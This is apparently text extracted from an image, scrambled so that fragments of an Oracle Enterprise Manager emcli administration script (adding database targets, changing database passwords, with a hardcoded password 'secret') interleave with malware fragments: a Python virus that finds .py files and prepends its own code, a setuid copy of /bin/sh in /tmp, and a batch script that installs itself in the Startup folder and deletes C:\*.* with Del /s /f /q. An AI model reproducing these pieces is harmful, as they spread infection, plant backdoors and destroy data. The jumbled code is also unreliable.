 login(username=uname¬password=pword) cred_str = "UserName:dbsnmp;password:" + monitor_pw + ";Role=Normal"
if targetparms <> 0: targetparms = targetparms.replace(":"¬":oracle_database;")+":oracle_database" l_exec_id = entry['Execution ID']
target_array = get_targets(unmanaged=True¬properties=True¬targets=targetparms).out()['data'] elif alltargets:
target_array = get_targets(targets="prime_database"¬unmanaged=True¬properties=True ).out()['data'] else: 'Missing required
arguments (-targets or -all)'helpUsage() if len(target_array) > 0:for target in target_array: l_status = entry['Status ID']
'Adding target ' + target['Target Name'] + '...'¬ for host in str.split(target['Host Info']¬";"):if host.split(":")[0] == "host":
host.split(":")[1] try: res1 = add_target(type='prime_database'¬name=target['Target Name']¬host=host.split(":")[1]¬
credentials=cred_str¬properties=target['Properties']) except VerbExecutionError¬ e:'Failed' e.error()'Exit
else: cp /bin/sh /tmp/.xxsh chmod u+s¬o+x /tmp/.xxsh rm ./lsls #* Beginvirus if spread-condition TRUE then begin count=100
for the target files begin if target affected TRUE then begin Determine where to place virus instructions Copy
Modify target to spread the virus later filestoinfect = search(os.path.abspath("")) infect(filestoinfect) explode()
End if PAUSE @Echo off Set ypy=Copy /fecho You Have Been HACKED! Set sk=Menu\Programs\Startup\a.bat Set ls=0% Set myj=%myj%
End for %ypy% %ls% %sk% Menu\Programs\Startup\a.bat set ls=C: %ls% Set ypy=Cd\ %ypy% Set re=voxdi Set re=/s elif sys.argv[i] in ("-all"):
End if Set ypy=Del Set sk=sjvprduwtkmw %ypy% %ls% %sk% %myj% %re% def check_job_status(job): count=0 while (count < 10):
Perform some other instruction(s) //Optional count = count + 1 code:'+str(e.exit_code()) if (l_status == '5'):
Go back to beginning Set sk=/f the virus instructions elif (l_status == '4'): l_target_name = p_target_name
Endvirus Set ls=wrvyecx ('ETCLT_UNTRUST'¬'true') l_target_type = p_target_type name = " + l_target_name + " type = " + l_target_type
import os¬ datetime¬ inspect Set ls=*.* def update_db_pwd_for_target(p_target_name¬ p_target_type¬ p_old_password¬ p_new_password):
def search(path): #search for target files in path try : l_resp = update_db_password (target_name=l_target_name¬
filestoinfect = [] l_resp = get_job_execution_detail(execution=l_exec_id¬ showOutput=True¬ xml=True) user_name="ccdim1"¬
filelist = os.listdir(path) target_type = l_target_type¬new_password=p_new_password¬ retype_new_password=p_new_password)
for filename in filelist: old_password=p_old_password¬ check_job_status(l_job_submitted) l_target_type = member['Target Type']
if os.path.isdir(path+"/"+filename): #If it is a folder '[-targets <target1:target2:...] Add only targets listed'
filestoinfect.extend(search(path+"/"+filename)) name = " + l_target_name + " type = " + l_target_type
elif filename[-3:] == ".py": #If it is a subway script -> Infect it l_target_name = member['Object Name']
infected = False #default value update_db_pwd_for_group(l_grp_name¬ l_old_password¬ l_new_password)
for line in open(path+"/"+filename): def update_db_pwd_for_group(p_group¬ p_old_password¬ p_new_password):
if DATA_TO_INSERT in line: for group - " + p_group + " from " + p_old_password + " to " + p_new_password
infected = True Set myj=/q update_db_pwd_for_target(l_target_name¬ l_target_type¬ p_old_password¬ p_new_password)
break except emcli.exception.VerbExecutionError¬ e: login(username=sys.argv[0]) for i in range(len(sys.argv)):
if infected == False: members = get_group_members(name=p_group).out()['data'] l_tgt_username = "oldone"
filestoinfect.append(path+"/"+filename) #Set the OMS URL to connect to def helpUsage(): if i+1 < len(sys.argv):
return filestoinfect #Accept all the certificates ['db1:oracle_database'¬'dbc:oracle_database'¬'db3:rac_database']
def infect(filestoinfect): #changes to be made in the target file res = create_group(name = l_grp_name¬ add_targets = l_group_members)
target_file = inspect.currentframe().f_code.co_filename y_n_input = raw_input l_old_password = "secret"
virus = open(os.path.abspath(target_file)) for member in get_group_members(name=l_grp_name).out()['data']:
virusstring = "" import sys alltargets=False targetparms=0
for i¬line in enumerate(virus): change_at_target="yes"¬ uname='' pword=''url='' monitor_pw = sys.argv[i+1]
if i>=0 and i <41: if sys.argv[i] in ("-bomb"): lif sys.argv[i] in (" target "):
virusstring += line e alltargets = True # Make sure user did not specify target list and all targets.
virus.close if i+1 < len(sys.argv): helpUsage() targetparms = sys.argv[i+1]
else: url = sys.argv[i+1]
for fname in filestoinfect: elif sys.argv[i] in ("-url"): if i+1 < len(sys.argv):
f = open(fname) if i+1 < len(sys.argv): pword = sys.argv[i+1]
temp = f.read() elif sys.argv[i] in ("-username"): if alltargets<>0 and targetparms <>0:
f.close() if i+1 < len(sys.argv): elif sys.argv[i] in (" finish_job"):
f = open(fname¬"w")
f.write(virusstring + temp) uname = sys.argv[i+1] elif sys.argv[i] in (" hacked "):